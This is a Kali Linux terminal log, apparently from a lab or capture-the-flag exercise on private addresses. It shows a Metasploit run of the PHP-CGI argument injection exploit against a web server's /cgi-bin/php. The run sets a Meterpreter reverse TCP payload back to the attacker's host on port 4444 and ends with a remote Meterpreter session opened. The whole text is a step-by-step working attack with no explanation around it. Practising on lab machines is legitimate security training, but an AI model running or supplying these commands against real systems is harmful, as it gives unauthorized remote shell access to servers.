 ┌──(hafedhguenichi㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.74.162
RHOSTS => 192.168.74.162
msf6 exploit(multi/http/php_cgi_arg_injection) >  set RPORT 80
RPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > set TARGETURI /cgi-bin/php
TARGETURI => /cgi-bin/php
msf6 exploit(multi/http/php_cgi_arg_injection) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.74.136
LHOST => 192.168.74.136
msf6 exploit(multi/http/php_cgi_arg_injection) >  set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.74.136:4444
[*] Sending stage (40004 bytes) to 192.168.74.162
[*] Meterpreter session 1 opened (192.168.74.136:4444 -> 192.168.74.162:37917) at 2025-04-08
04:02:32 -0500
meterpreter >